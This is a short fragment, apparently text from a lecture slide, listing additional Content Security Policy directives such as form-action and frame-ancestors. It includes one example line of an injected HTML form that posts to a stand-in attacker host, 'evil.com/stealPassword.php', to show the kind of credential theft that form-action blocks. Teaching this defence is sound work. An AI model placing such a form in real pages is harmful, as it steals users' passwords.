 Additional CSP Directives
form-action
block-all-mixed-content
frame-ancestors
upgrade-insecure-requests
<form action=“https://evil.com/stealPassword.php”
method=“post”> ... </form>